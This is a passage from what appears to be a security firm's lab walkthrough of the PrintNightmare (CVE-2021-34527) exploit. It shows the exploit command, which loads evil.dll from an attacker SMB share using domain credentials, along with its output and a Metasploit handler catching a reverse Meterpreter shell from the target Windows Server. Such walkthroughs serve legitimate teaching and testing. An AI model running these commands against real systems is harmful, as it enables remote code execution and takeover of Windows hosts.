 SAFE
SECURITY
Exploitation
6. To execute the exploit use the following command :
python3 exploit.py [domain/]username:”password”@victim_ip ‘\\attacker_ip\share\evil.dll’
(root💀kali)-[~/PrintNightmare-CVE-2021-34527]
# python3 CVE-2021-34527.py safelab.local/labuser:"Password@123"@192.168.28.133 '\\192.168.28.129\share\evil.dll'
[*] Connecting to ncacn_np:192.168.28.133[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL
[*] Executing \\192.168.28.129\share\evil.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Note : We require domain user credentials to execute this exploit.
If you are getting any errors, make sure your smb server is configured correctly.
7. Get the reverse connection on the listener. After performing the steps correctly as demonstrated,
you will get a reverse connection ( in our case it is a meterpreter connection ).
Kali Linux
amd64 1
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.28.129:4444
[*] Sending stage (200262 bytes) to 192.168.28.133
[*] Meterpreter session 1 opened (192.168.28.129:4444 → 192.168.28.133:64549) at 2021-11-02 13:38:37 -0400
meterpreter >
meterpreter >
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > sysinfo
Computer : WINDOWS-SERVER-
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : SAFELAB
Logged On Users : 4
Meterpreter : x64/windows
meterpreter >
Safe Security 2021
10